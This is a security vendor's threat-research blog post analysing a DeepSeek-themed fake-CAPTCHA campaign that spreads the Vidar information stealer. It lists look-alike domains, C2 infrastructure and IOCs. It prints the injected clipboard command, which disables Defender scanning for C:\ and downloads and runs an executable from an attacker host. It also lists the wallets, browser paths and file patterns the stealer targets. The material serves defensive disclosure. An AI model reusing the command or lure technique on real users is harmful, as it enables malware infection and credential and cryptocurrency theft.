Blog de Zscaler
Reciba en su bandeja de entrada las últimas actualizaciones del blog de Zscaler
DeepSeek Lure Using CAPTCHAs To Spread Malware
Introduction
The rapid rise of generative AI tools has created opportunities and challenges for cybercriminals. In an instant, industries are being reshaped while new attack surfaces are being exposed. DeepSeek AI chatbot that launched on January 20, 2025, quickly gained international attention, making it a prime target for abuse. Leveraging a tactic known as brand impersonation, threat actors craft fraudulent websites designed to impersonate DeepSeek and mislead unsuspecting users into divulging sensitive information and/or executing harmful malware. Zscaler ThreatLabz has highlighted concerns about open source generative AI tools, like DeepSeek, being misused by threat actors to enhance exploitation and data theft strategies.
This blog post delves into a DeepSeek-themed malware campaign that abuses the popularity of the name. Alongside brand impersonation, this attack chain demonstrates techniques, including clipboard injection to deliver malicious PowerShell commands, the deployment of the Vidar information stealer, and the use of legitimate platforms like Telegram and Steam to conceal command-and-control (C2) communication. We also examine additional look-alike domains designed to lure users into interacting with malicious webpages.
Key Takeaways
- Cybercriminals are leveraging DeepSeek's popularity by creating websites hosted on fake look-alike domains to deceive users and deliver the Vidar information stealer.
- The malware campaign uses a fake CAPTCHA page to conduct clipboard injection, secretly copying a malicious PowerShell command for users to execute.
- It is crucial for organizations to have well defined policies and security controls governing the use of generative AI models and applications in their environment, both for sanctioned and unsanctioned applications.
DeepSeek Look-Alike Domains
ThreatLabz has identified numerous domains leveraging the popularity of DeepSeek that imitate the official website and affiliated websites. These fraudulent domains are used to facilitate a variety of malicious activities, including cryptocurrency pump-and-dump schemes, fake forums designed to steal user credentials, bogus gift card scams, and counterfeit gambling platforms. Below is a list of domains observed impersonating DeepSeek during our investigation.
presales-deepseek[.]com | deepseekpg[.]bet |
deepseekaiagent[.]live | deepseekjulebu[.]shop |
deepseekr1[.]club | deepseekonchain[.]com |
deepseek-v3[.]xyz | deepseek-pro[.]cloud |
deepseekai[.]club | deepseekpepe[.]site |
deepseekai[.]global | deepseekpepe-eth[.]com |
deepseeksol[.]com | trydeepseek[.]com |
sale-deepseek[.]com | deepseekpumpfun[.]com |
deepseektrump[.]xyz | deepseekaiclaim[.]live |
deepseek2025[.]xyz | deepseekfree[.]xyz |
deepseekai[.]today | deepseek-adverting[.]icu |
deepseekclaim[.]live | deepseekt[.]org |
deepseek-trump[.]xyz | deepseek4youtube[.]com |
deepseekaigames[.]site | deepseek[.]express |
deepseeksky[.]com | deepseekfart[.]xyz |
chatdeepseek[.]app | deepseekaieth[.]com |
deepseekcaptcha[.]top | deepseek[.]top |
deepseekai-eth[.]fun | deepseek[.]app |
deepseek[.]art |
Technical Analysis
Attack chain
In this section, we will describe an attack chain that abuses the DeepSeek brand to spread malware. The malware campaign begins with attackers creating a fake domain that impersonates DeepSeek. This website asks visitors to complete a registration process, redirecting them to a fake CAPTCHA page. Malicious JavaScript on the page copies a malicious PowerShell command to the user's clipboard, prompting them to execute it. If the user runs the PowerShell command, a packed Vidar executable (1.exe) will be downloaded and executed.
An overview of the attack chain is shown below:

Figure 1: A diagram illustrating the attack chain employed in this campaign, which leveraged a look-alike domain and DeepSeek's branding to deceive users.
1. Domain setup
ThreatLabz examined a suspicious look-alike domain called deepseekcaptcha[.]top. The domain is designed to impersonate the DeepSeek brand through a webpage that urges users to complete a "verification" process. The webpage can be seen below:

Figure 2: Example webpage impersonating the DeepSeek brand to spread malware.
A WHOIS lookup reveals that the domain is relatively new, registered on January 31, 2025, shortly after the launch of the DeepSeek chatbot. Newly registered domains are often a red flag for malicious activity, particularly as ThreatLabz observed a 400%+ increase in encrypted attacks leveraging newly registered domains last year. This timing strongly suggests that the threat actors behind the website are attempting to capitalize on the widespread attention and impact DeepSeek has generated across various sectors.
2. Deceptive verification prompt
The webpage prompts users to complete a partner registration, as shown in the figure below:

Figure 3: The DeepSeek-themed webpage prompting users to complete a fake partner registration.
When the user clicks on the verification button, they are redirected to a fake CAPTCHA page, like the one shown in the figure below.

Figure 4: Fake CAPTCHA lure in DeepSeek-themed malware scam.
Once the user clicks on the "I’m not a robot" confirmation, JavaScript on the page automatically copies malicious code to the user's clipboard and prompts them to execute the command in the Windows Run window, as shown in the figure below.

Figure 5: Fake CAPTCHA instructions to dupe a victim into executing malicious code.
3. Malicious clipboard injection
The PowerShell command copied to the clipboard is shown below:
cmd /c "powershell Add-MpPreference -ExclusionPath 'C:\' && timeout 2 && powershell Invoke-WebRequest -Uri 'http://book[.]rollingvideogames[.]com/temp/1.exe' -OutFile '%TEMP%\1.exe' && start %TEMP%\1.exe" # ✅ ''I am not a robot - reCAPTCHA Verification ID: 1212''Examining the source code of the verification page reveals the JavaScript responsible for copying the malicious code to the user’s clipboard, as shown below.

Figure 6: JavaScript clipboard functions used to copy malicious PowerShell commands to the user’s clipboard.
4. Execution of trojan dropper
When executed, the PowerShell command downloads and launches a malicious file (in this case named 1.exe). This file is a packed sample of Vidar.
5. Vidar deployment
Once Vidar malware is executed on the victim’s system, it initiates its primary objective: harvesting sensitive data. This data includes user credentials, cryptocurrency wallet information, browser cookies, and personal files. The malware employs social media platforms, such as Telegram, to conceal its C2 infrastructure.
Payload behavior and targeted data
Vidar extracts data from specific locations within the victim’s file system and registry to locate sensitive assets.
Targeting cryptocurrency wallets
Vidar is programmed to search for files and configurations related to major cryptocurrency wallets. When a cryptocurrency wallet is detected on the victim’s system, Vidar queries specific registry keys and file paths to exfiltrate sensitive data such as wallet files.
For this DeepSeek related attack, the Vidar sample was configured to target the following browser extensions related to cryptocurrency:
MetaMask | TezBox | Leap Cosmos Wallet |
TronLink | Goby | MultiversX DeFi Wallet |
BinanceChainWallet | RoninWalletEdge | Frontier Wallet |
Yoroi | UniSat Wallet | SafePal |
Coinbase | Authenticator | SubWallet - Polkadot |
Guarda | GAuth Authenticator | Wallet |
iWallet | Tronium | Fluvi Wallet |
RoninWallet | Trust Wallet | Glass Wallet - Sui Wallet |
NeoLine | Exodus Web3 Wallet | Morphis Wallet |
CloverWallet | Braavos | Xverse Wallet |
LiqualityWallet | Enkrypt | Compass Wallet for Sei |
Terra_Station | OKX Web3 Wallet | HAVAH Wallet |
Keplr | Sender | Elli - Sui Wallet |
AuroWallet | Hashpack | Venom Wallet |
PolymeshWallet | GeroWallet | Pulse Wallet Chromium |
ICONex | Pontem Wallet | Magic Eden Wallet |
Coin98 | Finnie | Backpack Wallet |
EVER Wallet | Leap Terra | Tonkeeper Wallet |
KardiaChain | Microsoft AutoFill | OpenMask Wallet |
Rabby | Bitwarden | SafePal Wallet |
Phantom | KeePass Tusk | Bitget Wallet |
Oxygen (Atomic) | KeePassXC-Browser | TON Wallet |
PaliWallet | Rise - Aptos Wallet | MyTonWallet |
NamiWallet | Rainbow Wallet | Uniswap Extension |
Solflare | Nightly | Alephium Wallet |
CyanoWallet | Ecto Wallet | Talisman Wallet |
KHC | Coinhub |
Targeting browser data
Vidar also actively searches victim systems for browser-related assets, including stored cookies, saved login credentials, and autofill data.
The Vidar sample related to the DeepSeek lure was configured to target the list of browsers shown below:
\Google\Chrome\User Data | \Microsoft\Edge Dev\User Data |
\Google\Chrome SxS\User Data | \360Browser\Browser\User Data |
\Chromium\User Data | \Tencent\QQBrowser\User Data |
\Vivaldi\User Data | \CryptoTab Browser\User Data |
\Epic Privacy Browser\User Data | Opera: \Opera Software |
\CocCoc\Browser\User Data | Opera GX: \Opera Software |
\BraveSoftware\Brave-Browser\User Data | Opera Crypto: \Opera Software |
\CentBrowser\User Data | \Mozilla\Firefox\Profiles |
\Microsoft\Edge\User Data | \Moonchild Productions\Pale Moon\Profiles |
\Microsoft\Edge SxS\User Data | \Thunderbird\Profile |
\Microsoft\Edge Beta\User Data |
The Vidar C2 server also instructed infected systems to search for the following filenames and extensions:
*wallet*.* | *upbit*.* | *exodus*.* |
*seed*.* | *bcex*.* | *metamask*.* |
*btc*.* | *bithimb*.* | *myetherwallet*.* |
*key*.* | *hitbtc*.* | *electrum*.* |
*2fa*.* | *bitflyer*.* | *bitcoin*.* |
*crypto*.* | *kucoin*.* | *blockchain*.* |
*coin*.* | *huobi*.* | *coinomi*.* |
*private*.* | *poloniex*.* | *words*.* |
*2fa*.* | *kraken*.* | *meta*.* |
*auth*.* | *okex*.* | *mask*.* |
*ledger*.* | *binance*.* | *eth*.* |
*trezor*.* | *bitfinex*.* | *recovery*.* |
*pass*.* | *gdax*.* | *.txt |
*wal*.* | *ethereum*.* |
Network communication
Vidar facilitates exfiltration of stolen data to attacker-controlled servers by communicating with hardcoded endpoints. Vidar abuses legitimate services like Telegram and Steam to provide the location of C2 infrastructure.
In this attack, the malware utilizes the following infrastructure to resolve the Vidar C2 infrastructure:
- A publicly accessible Steam community profile (https://steamcommunity[.]com/profiles/76561199825403037).
- A Telegram channel (https://t[.]me/b4cha00).
The following C2 IP addresses are associated with this campaign:
- 77.239.117[.]222
- 95.216.178[.]57
- 95.217.246[.]174
The botnet ID for this Vidar campaign was oomaino5.
Conclusion
The virality of DeepSeek and the speed at which cybercriminals leveraged it to create look-alike domains highlight how precarious AI technology can be. While AI is a wonderful tool for productivity, it also provides threat actors with more opportunities for abuse, particularly through brand impersonation. Additionally, the proliferation of AI enables cybercriminals to launch more sophisticated and effective attacks with improved strategies.
As AI adoption continues to expand, organizations must strengthen their security measures and educate users to recognize and mitigate threats. Zscaler ThreatLabz remains committed to uncovering and combating these threats to protect our customers.
Zscaler Coverage
Zscaler’s multilayered cloud security platform detects indicators related to Vidar at various levels. The figure below depicts the Zscaler Cloud Sandbox, showing detection details for Vidar.

Figure 7: Zscaler Cloud Sandbox report for Vidar.
In addition to sandbox detections, Zscaler’s multilayered cloud security platform detects indicators associated with Vidar and other related threats, as listed below:
Indicators Of Compromise (IOCs)
Indicator | Description |
|---|---|
steamcommunity[.]com/profiles/76561199825403037 | Steam profile used to locate Vidar for C2 infrastructure. |
t[.]me/b4cha00 | Telegram channel used by Vidar to locate C2 infrastructure. |
77[.]239[.]117[.]222 | Vidar C2 IP address. |
95[.]216[.]178[.]57 | Vidar C2 IP address. |
95[.]217[.]246[.]174 | Vidar C2 IP address. |
sailiabot[.]com | Vidar C2 domain. |
9f680720826812af34cbc66e27e0281f | Packed Vidar sample. |
e9a39ed8c569c9e568740e4eb93a6eec | Vidar sample. |
¿Este post ha sido útil?
Descargo de responsabilidad: Esta entrada de blog ha sido creada por Zscaler con fines únicamente informativos y se proporciona "tal cual" sin ninguna garantía de exactitud, integridad o fiabilidad. Zscaler no asume ninguna responsabilidad por cualquier error u omisión o por cualquier acción tomada en base a la información proporcionada. Cualquier sitio web de terceros o recursos vinculados en esta entrada del blog se proporcionan solo por conveniencia, y Zscaler no es responsable de su contenido o prácticas. Todo el contenido está sujeto a cambios sin previo aviso. Al acceder a este blog, usted acepta estos términos y reconoce su exclusiva responsabilidad de verificar y utilizar la información según convenga a sus necesidades.
Reciba en su bandeja de entrada las últimas actualizaciones del blog de Zscaler
Al enviar el formulario, acepta nuestra política de privacidad.



